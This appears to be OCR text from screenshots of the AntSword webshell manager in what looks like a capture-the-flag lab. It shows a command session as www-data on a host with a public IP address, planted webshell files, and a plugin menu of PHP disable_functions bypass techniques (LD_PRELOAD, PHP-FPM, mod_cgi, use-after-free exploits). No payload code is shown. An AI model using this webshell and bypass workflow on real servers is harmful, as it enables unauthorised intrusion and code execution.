 中国蚁剑
AntSword 编辑 窗口 调试
47.101.57.72
>_ 47.101.57.72
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 08aea36cbc71 4.4.0-187-generic #217-Ubuntu SMP Tue Jul 21 04:18:15 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
ant.php
index.php
shell.ant
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-da
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/var/www/html) $
绕过 disable_functions-47.101.57.72
选择模式 开始
LD_PRELOAD
Fastcgi/PHP_FPM
Apache_mod_cgi
JSON_Serializer_UAF
PHP7_GC_UAF
PHP7_Backtrace_UAF
PHP74_FFI
S
S
S
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √